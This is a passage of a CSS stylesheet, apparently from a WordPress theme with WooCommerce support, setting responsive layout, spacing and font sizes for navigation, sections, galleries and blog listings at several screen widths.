	#primary-menu-wrapper #site-header-cart-wrapper {
		display: none;
	}/* Woocommerce styles end here */

	.navigation-default .mobile-social-search {
		display: none;
	}

	.site-header-menu {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	#social-search-wrapper {
		display: block;
	}

	.menu-inside-wrapper {
		width: 320px;
		right: -40px;
		opacity: 0;
	}

	.is-open .menu-inside-wrapper {
	    visibility: visible;
	    opacity: 1;
	    right: 0;
	}

	.navigation-classic .mobile-social-search {
		display: none;
	}

	#social-menu-wrapper,
	#primary-search-wrapper {
	    display: block;
	}

	#primary-search-wrapper {
	    position: relative;
	}

	.mobile-social-search .social-navigation {
		padding: 0;
	}

	#events-section .entry-container {
	    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	    width: 100%;
	    -ms-flex-flow: row nowrap;
	    flex-flow: row nowrap;
	    -webkit-box-align: center;
	    -ms-flex-align: center;
	    align-items: center;
	    position: relative;
	    min-height: 90px;
	}

	#events-section .entry-meta a {
	    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	    -webkit-box-align: center;
	    -ms-flex-align: center;
	    align-items: center;
	    -webkit-box-pack: center;
	    -ms-flex-pack: center;
	    justify-content: center;
	    position: absolute;
	    bottom: 0;
	    left: 0;
	    top: 0;
	    height: 100%;
	    width: 80px;
	}

	#events-section .event-details {
	    border-right: 1px solid;
	    -ms-flex-preferred-size: 753px;
	    flex-basis: 753px;
	    margin-left: 80px;
	}

	#events-section .view-more {
	    min-width: 154px;
	}

	#events-section .section-content-wrap {
		text-align: left;
	}

	#events-section .hentry .more-link {
		border: 0;
	    padding: 49px 35px;
	}

	.contact-section .contact-details.two-columns li {
		width: 50%;
	}

	.contact-section .contact-details.two-columns {
		max-width: 1520px;
	}

	.stats-section .section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.stats-section .section-content-wrapper.layout-three .hentry-inner .entry-container {
		display: inherit;
		width: auto;
	}

	.stats-section .section-content-wrapper.layout-one .entry-container {
		text-align: left;
	}
}

/*--------------------------------------------------------------
## >= 1024px
--------------------------------------------------------------*/

@media screen and (min-width: 64em) {
	.services-section .section-content-wrapper.layout-three .hentry {
		width: 33.33%;
	}

	.services-section .section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.services-section .section-content-wrapper.layout-three .hentry-inner .entry-container {
	    width: 100%;
	}

	.services-section .layout-three .hentry-inner {
	    -webkit-box-orient: vertical;
	    -webkit-box-direction: normal;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}

	.services-section .section-content-wrapper.layout-three .post-thumbnail:before {
	    bottom: 11px;
	    left: 50%;
	    top: unset;
	    right: unset;
	    -webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	    transform: translateX(-50%);
	}

	.services-section .layout-three .hentry:nth-child(3n-1) .hentry-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .post-thumbnail {
		order: unset;
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .entry-container {
		order: unset;
	}

	.services-section .layout-three .hentry:nth-child(even) .post-thumbnail:before {
		right: unset;
	    left: 50%;
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.services-section .layout-three .hentry:nth-child(3n-1) .post-thumbnail:before {
		bottom: unset;
		top: 11px;
		-webkit-transform: translateX(-50%) rotate(180deg);
		-ms-transform: translateX(-50%) rotate(180deg);
		transform: translateX(-50%) rotate(180deg);
	}

	.portfolio-section .hentry .entry-container {
		opacity: 0;
	}

	.portfolio-section .hentry:hover .entry-container {
	    opacity: 1;
	    -webkit-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-moz-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-o-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
	}

	.clients-content-wrapper {
	    padding: 0 25px;
	}

	#gallery-content-section figcaption {
		background-color: transparent;
		left: 50%;
		top: 50%;
		transform: translate(-50%, -50%);
		bottom: unset;
		width: auto;
	}

	.site-branding {
		padding-right: 20px;
	}

	.navigation-classic .site-header-menu {
		-webkit-box-flex: 1;
		-ms-flex: auto;
		flex: auto;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.navigation-classic #primary-menu-wrapper {
		margin-right: auto;
	}

	/* Woocommerce styles */
	.woocommerce .site-main #infinite-handle {
		padding-bottom: 21px;
	}

	.woocommerce-products-header .page-title {
		margin-bottom: 7px;
	}

	ul.products li.product {
		margin-bottom: 35px;
	}

	ul.products.columns-6  li.product {
		width: 13.90725%;
		margin-right: 3.3113%;
	}

	ul.products.columns-6 li.product:nth-child(3n+3) {
		margin-right: 3.3113%;
	}

	ul.products.columns-6 li.product:nth-child(6n+6) {
		margin-right: 0;
	}/* Woocommerce styles end here */

	.site-content .wrapper {
		padding-top: 21px;
	}

	.boxed-layout #masthead {
		max-width: 1520px;
		margin: 0 auto;
		width: 96%;
	}

	.comment-respond {
		margin-bottom: 0;
	}

	.no-header-media-image.no-header-media-text.no-featured-slider #masthead {
		border-bottom: 1px solid;
	}

	body.boxed-layout.no-header-media-image.no-header-media-text.no-featured-slider #masthead {
		margin: 0 auto;
		max-width: 1520px;
		width: 96%;
	}

	#masthead + .below-site-header .site-overlay + .section,
	#masthead + .below-site-header .site-overlay + .site-content {
		border: 0;
	}

	.section-heading-wrap,
	.section-heading-wrapper,
	.footer-instagram .widget-title {
		padding-bottom: 35px;
	}

	.footer-instagram .widget-title {
		padding-top: 56px;
	}

	#footer-newsletter .ewnewsletter .hentry {
		margin-top: 35px;
	}

	.reserve-content-wrapper .contact-description {
		padding: 70px 35px;
	}

	.reserve-content-wrapper .reservation-form {
		padding: 70px;
	}

	.reserve-content-wrapper .reservation-form form p.form-submit {
		width: 100%;
	}

	.reserve-content-wrapper .section-content-wrap,
	#events-section .wrapper,
	.section-content-wrapper.layout-one,
	.section-content-wrap.layout-one,
	#product-content-section .section-content-wrapper,
	.posts-navigation,
	.pagination,
	.site-header-main,
	.content-area .section-content-wrapper,
	.recent-blog-content-wrapper .section-content-wrap,
	.hero-content-wrapper .section-content-wrap,
	.testimonials-content-wrapper .wrapper,
	.gallery-section .section-content-wrapper,
	.hero-content-wrapper.section .section-content-wrap {
	    padding-left: 40px;
	    padding-right: 40px;
	}

	.navigation-classic .menu-toggle {
		display: none;
	}

	.navigation-classic #social-search-wrapper .menu-toggle {
		display: block;
	}

	.navigation-classic #primary-menu-wrapper .menu-inside-wrapper {
		position: relative;
		float: left;
		top: 0;
		left: 0;
		right: 0;
		visibility: visible;
		opacity: 1;
		width: auto;
		bottom: auto;
		background-color: transparent;
		box-shadow: none;
		overflow: inherit;
	}

	.navigation-classic .main-navigation a {
		padding: 15px 20px;
	}

	.navigation-classic .main-navigation li.menu-item-has-children ul ul a {
		padding-left: 20px;
	}

	.navigation-classic .main-navigation .menu-item-has-children > a:after,
	.navigation-classic .main-navigation .page_item_has_children > a:after {
	   	content: "\f107";
	    font-size: 16px;
	    font-size: 1rem;
	    padding-left: 7px;
	    line-height: 1;
	}

	.navigation-classic .main-navigation ul ul .menu-item-has-children > a:after,
	.navigation-classic .main-navigation ul ul .page_item_has_children > a:after {
		-webkit-transform: rotate(-90deg);
		-moz-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		padding: 0;
		position: absolute;
		top: 21px;
		right: 21px;
	}

	.navigation-classic .main-navigation ul ul {
		-webkit-box-shadow: 0 3px 3px rgba( 0,0,0,0.1 );
		-moz-box-shadow: 0 3px 3px rgba( 0,0,0,0.1 );
		box-shadow: 0 3px 3px rgba( 0,0,0,0.1 );
		display: block;
		float: left;
		left: -999em;
		position: absolute;
		top: 100%;
		z-index: 99999;
	}

	.navigation-classic .main-navigation ul ul ul {
		left: -999em;
		top: 0;
	}

	.navigation-classic .main-navigation ul ul a {
		padding: 15px 20px;
		text-align: left;
		width: 268px;
	}

	@keyframes smoothScrollBack {
	  0% {
	    transform: translateY(20px);
	  }
	  100% {
	    transform: translateY(0px);
	  }
	}

	.navigation-classic .main-navigation ul li:hover > ul,
	.navigation-classic .main-navigation ul li.focus > ul {
		left: 0;
		right: auto;
	}

	.navigation-classic .main-navigation ul li:hover > ul li,
	.navigation-classic .main-navigation ul li.focus > ul li {
		-webkit-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-moz-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-o-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
	}

	.navigation-classic .main-navigation li {
		border-bottom: none;
	}

	.navigation-classic .main-navigation ul ul li {
		border-bottom: 1px solid;
	}

	.navigation-classic .main-navigation ul ul li:hover > ul,
	.navigation-classic .main-navigation ul ul li.focus > ul {
		left: 100%;
		right: auto;
	}

	.navigation-classic .main-navigation li {
		display: inline-block;
	}

	.navigation-classic #social-search-wrapper {
		float: right;
	}

	.navigation-classic .dropdown-toggle,
	.navigation-classic .main-navigation ul .dropdown-toggle.toggled-on,
	.navigation-classic #primary-menu-wrapper .menu-toggle-wrapper {
		display: none;
	}

	.site-header-main {
		padding-top: 7px;
		padding-bottom: 7px;
	}

	.hentry,
	.view-all-button {
		margin-bottom: 35px;
	}

	.site-main .infinite-loader,
	.site-main #infinite-handle,
	.recent-blog-content-wrapper .more-recent-posts {
		padding-top: 35px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header .entry-title {
		font-size: 42px;
		font-size: 2.625rem;
	}

	h1 {
		font-size: 35px;
		font-size: 2.1875rem;
	}

	h2,
	.menu-group-title,
	.single .content-area .entry-title,
	.error404 .content-area .page-title,
	.search .content-area .page-title,
	.page .content-area .entry-title,
	.woocommerce-page .page-title {
		font-size: 30px;
		font-size: 1.875rem;
	}

	h3,
	.stats-section .entry-title {
		font-size: 26px;
		font-size: 1.625rem;
	}

	h4 {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.section-description,
	.hero-content-wrapper .entry-title span,
	.reserve-content-wrapper .entry-title span,
	.footer-instagram .widget-title {
		font-size: 37px;
		font-size: 2.3125rem;
	}

	.comment-reply-title {
		font-size: 34px;
		font-size: 2.125rem;
	}

	.boxed-layout #page {
		width: 96%;
	}

	.slider-content-wrapper .entry-container,
	.home .custom-header-content {
		padding: 160px 40px;
	}

	.slider-content-wrapper + .custom-header .entry-container,
	.hero-content-wrapper.section {
		padding-bottom: 63px;
		padding-top: 63px;
	}

	.has-header-video.no-header-media-text .wp-custom-header {
		padding-bottom: 250px;
		padding-top: 250px;
	}

	.custom-header-content {
		padding-bottom: 120px;
		padding-top: 195px;
	}

	.site-info {
		padding-top: 21px;
	}

	.infinite-scroll.infinity-end .wrapper,
	.woocommerce-pagination,
	.menu-items {
		padding-bottom: 28px;
	}

	.two-columns-layout .singular-content-wrap,
	.search-no-results .archive-content-wrap {
		padding-bottom: 21px;
	}

	.section {
		padding-bottom: 28px;
		padding-top: 21px;
	}

	.section-content-wrapper.layout-three .hentry,
	.section-content-wrapper.layout-four,
	.section-content-wrapper.layout-three,
	.section-content-wrapper.layout-two,
	.section-content-wrapper.layout-two .hentry,
	.singular-content-wrap,
	.singular-content-wrap .hentry,
	.error404 .error-404.not-found,
	.section-content-wrapper.layout-four .hentry,
	.search-no-results .archive-content-wrap,
	.search-no-results .no-results,
	.services-section.special .section-content-wrapper,
	.services-section.special .section-content-wrapper .hentry,
	.search.search-results .content-area .hentry,
	.contact-section .contact-details.one-column,
	.contact-section .contact-details.one-column li,
	.contact-section .contact-details.two-columns,
	.contact-section .contact-details.two-columns li,
	.contact-section .contact-details.three-columns,
	.contact-section .contact-details.three-columns li {
		padding-left: 20px;
		padding-right: 20px;
	}

	.section-content-wrapper.layout-four .hentry,
	.footer-widget-area.four .widget-column {
		width: 25%;
	}

	.services-section .section-content-wrapper.layout-four .hentry {
		width: 50%;
	}

	.section-content-wrap.layout-four .hentry:nth-child(2n+1),
	.section-content-wrapper.layout-four .hentry:nth-child(2n+1) {
		clear: none;
	}

	.section-content-wrap.layout-four .hentry:nth-child(4n+1),
	.section-content-wrapper.layout-four .hentry:nth-child(4n+1) {
	    clear: both;
	}

	.archive-content-wrap,
	.recent-blog-container {
		padding-bottom: 21px;
	}

	.content-area {
	    float: left;
	    margin-right: -100%;
	    width: 68.5%;
	}

	.sidebar .widget {
		padding-left: 0;
		padding-right: 0;
	}

	.sidebar {
	    float: right;
		padding-left: 30px;
	    padding-top: 42px;
	    margin-left: 68.5%;
	    width: 31.5%;
	}

	.content-left .sidebar {
	    padding-right: 40px;
	}

	.content-right .sidebar {
	    padding-left: 40px;
	}

	.content-right .sidebar {
		float: left;
	    margin-left: 0;
	    margin-right: 68.5%;
	}

	.content-right .content-area {
	    float: right;
	    margin-left: -100%;
	    margin-right: 0;
	}

	.no-sidebar .content-area {
	    float: none;
	    margin: 0 auto;
	}

	.no-sidebar.full-width-layout .content-area {
	    margin: 0;
	    max-width: 100%;
	    width: 100%;
	}

	.archive .page-header,
	.search .page-header {
		padding-bottom: 42px;
	}

	.site-main .posts-navigation .nav-previous,
	.site-main .posts-navigation .nav-next,
	.pagination .prev.page-numbers,
	.pagination .next.page-numbers {
		margin: 35px 0 21px 0;
	}

	.site-main.woocommerce {
		padding-top: 63px;
	}

	.post-navigation a {
		padding: 42px 70px;
	}

	.post-navigation,
	.comments-area {
		padding-left: 20px;
		padding-right: 20px;
	}

	.comments-area {
		padding-top: 56px;
	}

	.author-info {
		margin-top: 56px;
	}

	.comment-respond {
		padding: 35px 49px;
	}

	.promotion-headline-wrapper .hentry {
		padding: 63px 40px;
	}

	.sidebar .widget {
		width: 100%;
	}

	.widget {
		padding: 28px 20px;
	}

	.footer-widget-area .wrapper {
		padding-top: 14px;
	}

	.footer-widget-area .wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

	.post-thumbnail,
	.widget-title,
	.widgettitle,
	.featured-content-image {
		margin-bottom: 21px;
	}

	.slider-content-wrapper .more-button,
	.custom-header .more-button,
	.hero-content-wrapper .more-button,
	.portfolio-section .hentry .more-button,
	.promotion-headline-wrapper .more-button {
		margin-top: 28px;
	}

	.hero-content-wrapper .entry-container {
		padding: 63px;
	}

	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
	    padding: 140px 50px;
	}

	.testimonials-content-wrapper.section {
		padding-bottom: 63px;
	}

	.testimonials-content-wrapper .entry-container {
   		padding: 100px 40px 180px 40px;
   	}

	.testimonials-content-wrapper .controls {
		position: absolute;
		width: 60%;
	}

   	.sidebar .widget {
   		margin: 0 0 42px;
   	}

   	.slider-content-wrapper .cycle-prev,
   	.slider-content-wrapper .cycle-next {
   		display: block;
   	}

   	.two-columns-layout .singular-content-wrap {
   		border: none;
   	}

   	.section-content-wrapper,
   	.section-content-wrap {
   		padding-bottom: 0;
   	}

   	.sidebar {
		padding-bottom: 21px;
	}

	#social-menu-wrapper {
	    -webkit-flex: 0 1 auto;
	    -ms-flex: 0 1 auto;
	    flex: 0 1 auto;
	}

	.site-header-cart .cart-contents .count {
		display: inline;
	}

	.navigation-classic #header-navigation-area {
		display: block;
		margin: 0 auto;
		text-align: center;
	}

	.hero-content-wrapper .entry-content,
	.hero-content-wrapper .entry-summary,
	.services-section .entry-header .entry-meta {
		margin-top: 21px;
	}

	.recent-blog-content-wrapper .hentry,
	.blog .content-area .hentry,
	body:not(.page).home .content-area .hentry,
	.archive .content-area .hentry {
		float: left;
		width: 50%;
	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner {
		-webkit-box-orient: horizontal;
   		-webkit-box-direction: reverse;
       	-ms-flex-direction: row-reverse;
        flex-direction: row-reverse;

	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before {
		left: -7px;
		right: unset;
		-webkit-transform: translate(0, -50%) rotate(90deg);
		-ms-transform: translate(0, -50%) rotate(90deg);
		transform: translate(0, -50%) rotate(90deg);
	}

	.recent-blog-content-wrapper .hentry:nth-child(4n+1) .hentry-inner,
	.recent-blog-content-wrapper .hentry:nth-child(4n+2) .hentry-inner,
	.blog .content-area .hentry:nth-child(4n+1) .hentry-inner,
	.blog .content-area .hentry:nth-child(4n+2) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(4n+1) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(4n+2) .hentry-inner,
	.archive .content-area .hentry:nth-child(4n+1) .hentry-inner,
	.archive .content-area .hentry:nth-child(4n+2) .hentry-inner {
		-webkit-box-orient: horizontal;
	   	-webkit-box-direction: normal;
	    -ms-flex-direction: row;
        flex-direction: row;
	}

	.recent-blog-content-wrapper .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	.recent-blog-content-wrapper .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before {
		left: unset;
		right: -7px;
		 -webkit-transform: rotate(270deg);
       -ms-transform: rotate(270deg);
           transform: rotate(270deg);
	}

	.reservation-highlight-text {
		font-size: 24px;
		font-size: 1.5rem;
		margin-top: 28px;
	}

	.contact-section .contact-details {
		margin-bottom: 42px;
	}

	.contact-section .contact-details.three-columns {
		max-width: 1520px;
	}

	.contact-section .contact-details.three-columns li {
		width: 33.33%;
	}

	.contact-details {
		padding: 0;
	}

	.contact-details li {
		margin-bottom: 0;
	}

	.promotion-headline-wrapper .entry-content,
	.promotion-headline-wrapper .entry-summary {
		margin-top: 28px;
	}

	.stats-section.no-section-heading,
	#clients-section.no-section-heading {
		padding-top: 63px;
	}

	#gallery-content-section .gallery-columns-4 .gallery-item {
		max-width: 25%;
	}

	#gallery-content-section  .gallery-item figcaption {
		opacity: 0;
	}

	#gallery-content-section  .gallery-item:hover figcaption,
	#gallery-content-section  .gallery-item:focus figcaption {
		opacity: 1;
	}

	#gallery-content-section .gallery-icon:hover a:before,
	#gallery-content-section .gallery-icon:focus a:before,
	#gallery-content-section .tiled-gallery-item:hover a:before,
	#gallery-content-section .tiled-gallery-item:hover a:before {
	    content: "";
	    height: 100%;
	    left: 0;
	    position: absolute;
	    top: 0;
	    width: 100%;
	}

	#gallery-content-section .gallery-item:hover .gallery-icon a:before,
	#gallery-content-section .gallery-item:focus .gallery-icon a:before,
	#gallery-content-section .gallery-item:hover .tiled-gallery-item a:before,
	#gallery-content-section .gallery-item:focus .tiled-gallery-item a:before {
	    background-color: rgba(0,0,0,.1);
	}

	#gallery-content-section .entry-footer {
		margin-top: 21px;
	}

	#footer-newsletter .widget {
		padding: 63px 0;
	}

	body:not(.page).home.two-columns-layout .content-area .hentry,
	.blog.two-columns-layout .content-area .hentry,
	.archive.two-columns-layout .content-area .hentry,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry {
		width: 100%;
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner {
	    -webkit-box-orient: unset;
	    -webkit-box-direction: unset;
	    -ms-flex-direction: unset;
	    flex-direction: unset;
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner,
	.archive.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner {
	    -webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	.archive.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before {
		left: -7px;
		right: unset;
		-webkit-transform: translate(0, -50%) rotate(90deg);
		-ms-transform: translate(0, -50%) rotate(90deg);
		transform: translate(0, -50%) rotate(90deg);
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before {
	    left: unset;
	    right: -7px;
	    -webkit-transform: translate(0, -50%) rotate(270deg);
	    -ms-transform: translate(0, -50%) rotate(270deg);
	    transform: translate(0, -50%) rotate(270deg);
	}

	.comment-reply-title,
	.contact-details .contact-wrap > a {
		font-size: 20px;
		font-size: 1.25rem;
	}

	#testimonial-pager-template a {
		height: 70px;
		width: 70px;
	}

	.testimonials-content-wrapper .controls {
	    -webkit-box-pack: start;
	    -ms-flex-pack: start;
	    justify-content: start;

	}
}

/*--------------------------------------------------------------
## >= 1366px
--------------------------------------------------------------*/

@media screen and (min-width: 85.375em) {
	.clients-content-wrapper {
	    padding: 0 40px;
	}

	.clients-content-wrapper .hentry {
		padding-left: 20px;
		padding-right: 20px;
	}

	.site-header-main {
	    padding-top: 14px;
	    padding-bottom: 14px;
	}

	.site-branding {
		padding-right: 40px;
	}

	.section-heading-wrap,
	.section-heading-wrapper,
	.footer-instagram .widget-title {
		padding-bottom: 42px;
	}

	.footer-instagram .widget-title {
		padding-top: 63px;
	}

	.reserve-content-wrapper .section-content-wrap,
	.reserve-content-wrapper .section-content-wrap.layout-one,
	.site-header-main,
	.section-heading-wrap,
	.section-heading-wrapper,
	.archive .page-header,
	.search .page-header,
	.woocommerce-page .site-content .wrapper,
	.entry-breadcrumbs,
	.custom-header-content,
	.content-area .section-content-wrapper,
	.recent-blog-content-wrapper .section-content-wrap,
	.hero-content-wrapper .section-content-wrap,
	.testimonials-content-wrapper .wrapper,
	.gallery-section .section-content-wrapper,
	#events-section .wrapper,
	.section-content-wrapper.layout-one,
	.section-content-wrap.layout-one,
	#product-content-section .section-content-wrapper,
	.posts-navigation,
	.pagination,
	.promotion-headline-wrapper .hentry,
	.hero-content-wrapper.section .section-content-wrap {
		padding-left: 60px;
		padding-right: 60px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header .entry-title {
		font-size: 48px;
		font-size: 3rem;
	}

	.slider-content-wrapper + .custom-header .entry-container {
		padding-top: 77px;
		padding-bottom: 77px;
	}

	.slider-content-wrapper .entry-container,
	.home .custom-header-content {
		padding: 200px 60px;
	}

	.widget-title,
	.widgettitle {
		margin-bottom: 28px;
	}

	.section-content-wrapper.layout-three,
	.section-content-wrapper.layout-four,
	.section-content-wrapper.layout-two,
	.singular-content-wrap,
	.search-no-results .archive-content-wrap,
	.services-section.special .section-content-wrapper,
	.contact-section .contact-details.one-column,
	.contact-section .contact-details.two-columns,
	.contact-section .contact-details.three-columns {
		padding-left: 40px;
		padding-right: 40px;
	}

	.content-left .sidebar {
	    padding-right: 60px;
	}

	.content-right .sidebar {
	    padding-left: 60px;
	}

	.archive .page-header,
	.search .page-header,
	.error404 .error-404.not-found .page-header {
		padding-bottom: 49px;
	}

	.infinite-scroll.infinity-end .wrapper {
		padding-bottom: 35px;
	}

	.woocommerce-pagination {
		padding-bottom: 42px;
	}

	.footer-widget-area .wrapper {
		padding-left: 25px;
		padding-right: 25px;
	}

	.widget {
		padding: 28px 35px;
	}

	.comment-respond {
		padding: 35px 56px;
	}

	.services-section.special .view-all-button {
		margin-top: 35px;
	}

	.slider-content-wrapper:hover .cycle-prev {
		left: 60px;
	}

	.slider-content-wrapper:hover .cycle-next {
		right: 60px;
	}

	.testimonials-content-wrapper .controls {
		padding: 14px 46px;
	}

	.testimonials-content-wrapper .entry-container:before {
		left: 56px;
		top: 115px;
	}

	.testimonials-content-wrapper .entry-container {
   		padding: 150px 56px 180px 56px;
   	}

	#services-section .hentry .entry-container {
		padding: 35px;
	}

	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
		padding: 160px 70px;
	}

	.services-section .more-button {
		margin-top: 28px;
	}

	.services-section .entry-content,
	.services-section .entry-summary {
		margin-top: 21px;
	}
}

/*--------------------------------------------------------------
## >= 1600px
--------------------------------------------------------------*/

@media screen and (min-width: 100em) {
	body,
	.slider-content-wrapper .sub-title,
	.custom-header .sub-title,
	.section-title,
	.hero-content-wrapper .entry-title,
	.footer-instagram .widget-title,
	.reserve-content-wrapper .entry-title {
		font-size: 21px;
		font-size: 1.3125rem;
	}

	h2,
	.menu-group-title,
	.single .content-area .entry-title,
	.error404 .content-area .page-title,
	.search .content-area .page-title,
	.page .content-area .entry-title,
	.woocommerce-page .page-title {
		font-size: 35px;
		font-size: 2.1875rem;
	}

	h3,
	.services-section .entry-title,
	.stats-section .entry-title {
		font-size: 28px;
		font-size: 1.75rem;
	}

	.site-branding {
		padding-right: 60px;
	}

	.site-header-main {
	    padding-top: 21px;
	    padding-bottom: 21px;
	}

	.section-heading-wrap,
	.section-heading-wrapper,
	.footer-instagram .widget-title {
		padding-bottom: 49px;
	}

	.footer-instagram .widget-title {
		padding-top: 84px;
	}

	.product-container a.button,
	.woocommerce .product-container .wc-forward {
		margin-top: 21px;
	}
	.woocommerce .site-main #infinite-handle {
		padding-bottom: 42px;
	}

	.woocommerce-products-header .page-title {
		margin-bottom: 14px;
	}

	.single-product div.product .related,
	.single-product div.product .upsells,
	.cart-collaterals .cross-sells,
	.cart-collaterals .cart_totals {
		margin-top: 56px;
	}

	ul.products li.product {
		margin-bottom: 42px;
	}

	.site-main.woocommerce {
		padding-top: 84px;
	}

	.site-content .wrapper {
		padding-top: 42px;
	}

	.reserve-content-wrapper .contact-description strong {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.info {
		font-size: 26px;
		font-size: 1.625rem;
	}

	.reserve-content-wrapper .entry-content,
	.reserve-content-wrapper .entry-summary {
		margin-top: 35px;
	}

	.reserve-content-wrapper .contact-description {
		padding: 84px 42px;
	}

	.reserve-content-wrapper .reservation-form {
		padding: 84px 112px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header-content .entry-title {
		font-size: 56px;
		font-size: 3.5rem;
	}

	h1 {
		font-size: 42px;
		font-size: 2.625rem;
	}

	.section-description,
	.hero-content-wrapper .entry-title span,
	.reserve-content-wrapper .entry-title span,
	.footer-instagram .widget-title {
		font-size: 42px;
		font-size: 2.625rem;
	}

	.custom-header-content {
		padding-bottom: 180px;
		padding-top: 240px;
	}

	.has-header-video.no-header-media-text .wp-custom-header {
		padding-bottom: 325px;
		padding-top: 325px;
	}

	.slider-content-wrapper .more-button,
	.custom-header .more-button {
		margin-top: 35px;
	}

	.archive-content-wrap,
	.recent-blog-container {
		padding-bottom: 42px;
	}

	.site-main .infinite-loader,
